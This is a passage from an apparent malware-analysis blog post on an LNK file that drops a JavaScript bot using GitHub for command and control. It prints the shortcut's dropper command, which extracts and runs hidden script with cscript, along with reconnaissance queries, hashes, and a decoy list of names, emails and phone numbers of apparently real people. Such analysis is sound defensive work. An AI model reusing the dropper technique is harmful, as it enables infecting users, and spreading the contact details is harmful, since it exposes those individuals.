JavaScript based Bot using Github C&C
B pwncode.io/2018/05/javascript-based-bot-using-github-c.html
An LNK file was discovered in the wild recently on 22nd May 2018 which used an interesting mechanism for C&C communication leveraging github and used a new JavaScript based Bot for performing malicious activities on the system.
MD5 hash of the ZIP file: f444bfe1e65b5e2bef8984c740bd0a49
MD5 hash of the LNK file: 219dedb53da6b1dce0d6c071af59b45c
Filename: 200_Germany.lnk
Config File details are mentioned at the end of the article.
The Target of the LNK file is as shown below:
%comspec% /c copy 2*.lnk %tmp%&%systemdrive%&cd %tmp%&attrib +r *.lnk&for /f "delims=" %a in ('dir /s /b *.LnK') do type "%~fa" | find "p0b2x6">.js &CsCRIpt .js "%~fa"
This LNK file contains a malicious JavaScript inside it which will be dropped and executed using cscript.
The JavaScript is as shown below:
Figure 1
It also contains a decoy CSV file which will be displayed to the end user after execution.
The LNK file first searches for all the lines containing the marker "p0b2x6" inside it. Each of these lines correspond to the JavaScript which will be used to perform further malicious activities.
Analysis of the JavaScript file
Below are the main functions performed by the JavaScript file:
1. Collects information about the AV software running on the machine using the following WMI query:
SELECT displayName FROM AntiVirusProduct
2. Collects information about the version of the OS by running the WMI query:
SELECT * FROM Win32_OperatingSystem
3. The decoy contents will be extracted from the LNK file and dropped on the file system with the filename: 200_Germany.csv. This is the decoy file which will be displayed to the user as shown below:
| | A | B | C | D | E | F | G |
| --- | --- | --- | --- | --- | --- | --- | --- |
| 1 | Marcel | Kressler | Marcelkressler@gmx.de | Germany | (89)559) 00-8990 | | |
| 2 | Peter | Klein | klein.peter@freenet.de | Germany | (41) 936-2567 | | |
| 3 | Oleg | Semenov | oleg.semenov@gmx.de | Germany | (1701) 867-4001 | | |
| 4 | Sigmar | Miester | sigmarmiester@gmx.de | Germany | (8901)(1) 731-7101 | | |
| 5 | Hans | Baumgarten | supertrader@hotmail.com | Germany | (494) 061-2345 | | |
| 6 | Simon | Blessing | simonblessing@web.de | Germany | (89171) 755-8814 | | |
| 7 | Bernd | Schaeferlein | bernsbaumsbug@gmx.de | Germany | (8900) 091-0591 | | |
| 8 | Thilo | Bode | tebe74@googlemail.com | Germany | (49173) 364-4300 | | |
| 9 | Sergej | Stenkin | sergejstenkin@freemail.ru | Germany | (890544) 740-9301 | | |
| 10 | Volkerj | Spokov | volspok@unihyfex.de | Germany | (90341) 601-4061 | | |
| 11 | Mike | Grohmann | datafinanz@yahoo.de | Germany | (49300) 165-9555 | | |
| 12 | Rainer | Ludwig | rainerludwig@gmx.net | Germany | (89171) 366-8353 | | |
| 13 | Ulrich | Sperlich | ulrich.sperlich@gmx.de | Germany | (49013) 0) 184-4541 | | |
| 14 | Steven | Gost | j.gost@web.de | Germany | (890010) 317-3096 | | |
| 15 | Kumar | Raju | romaraj@hotmail.com | Germany | (86) 7036190 | | |
| 16 | Hans | Schildt | hansSchildt@freenet.de | Germany | (89152) 605-0471 | | |
| 17 | Alexei | Frank | sovum_futurum@web.de | Germany | (89137) 026-3545 | | |
| 18 | Marko - Bjoern | Neuhauser | marko-bjoern.neuhauser@t-online.de | Germany | (49173) 570-3030 | | |
| 19 | Max | Dietinger | max.amir@me.com | Germany | (49713) 764-1154 | | |
| 20 | Tonja | Lau | lau.Tonja@gmx.de | Germany | (89157) 090-6841 | | |
| 21 | Kevin | Lankewalder | kevinlankwalder@gmx.de | Germany | (4900413) 466-6130 | | |
| 22 | Alexander | Kaiser | legales7@hotmail.com | Germany | (49196) 173-5114 | | |
| 23 | Christopher | Beyer | C.Beyer0@gmx.net | Germany | (499177) 683-5431 | | |
| 24 | Hendrik | Ehlert | hendrik@mehler-online.de | Germany | (490338) 360-5030 | | |
| 25 | Christian | Bader | bade@gmx.net | Germany | (1535) 797-8889 | | |
| 26 | Stanislav | Gurtner | moncikfd@googlemail.com | Germany | (4916779 071) 344-7300 | | |
| 27 | Bjoern | Hillery | hill1970@googlemail.com | Germany | (49139e) 134-9816 | | |
| 28 | Carl | Nielson | carlin@web.de | Germany | (89015 76) 849-1600 | | |
Figure 2
4. It creates the storage directory in the path: %localappdata%\Microsoft\PackageCache\{37B8F9C7-03FB-3253-8781-2517C99D7C00}"
It is important to note that the environment variable, %localappdata% is present only on Windows 7 and above.
5. It creates a kill.js file in the Storage directory with the following contents:
1/4